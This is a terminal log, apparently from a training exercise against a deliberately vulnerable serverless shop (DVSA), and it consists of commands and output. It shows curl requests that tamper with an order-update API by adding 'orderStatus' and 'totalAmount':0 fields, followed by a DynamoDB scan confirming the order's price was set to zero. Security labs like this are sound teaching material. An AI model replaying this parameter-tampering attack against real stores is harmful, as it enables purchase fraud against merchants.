 hood@MohannadDevice:~$ curl -s -X POST "$API" \
-H "Content-Type: application/json" \
-H "authorization: $TOKEN" \
-d '{"action":"update","order-id":"5369417c-9e93-4fdc-81b2-fa156ca3e5fd","items":{"EVIL_KEY":1}}' | jq
{
  "status": "err",
  "msg": "Invalid item format"
}
hood@MohannadDevice:~$ curl -s -X POST "$API" \
-H "Content-Type: application/json" \
-H "authorization: $TOKEN" \
-d '{"action":"update","order-id":"5369417c-9e93-4fdc-81b2-fa156ca3e5fd","items":{"1001":1},"orderStatus":120,"totalAmount":0}' | jq
{
  "status": "ok",
  "msg": "cart updated"
}
hood@MohannadDevice:~$ aws dynamodb scan \
--table-name DVSA-ORDERS-DB \
--filter-expression "contains(orderId, :val)" \
--expression-attribute-values '{":val":{"S":"5369417c"}}' \
--region us-east-1 | jq '.Items[0].orderStatus, .Items[0].totalAmount'
{
  "N": "100"
}
{
  "N": "0"
}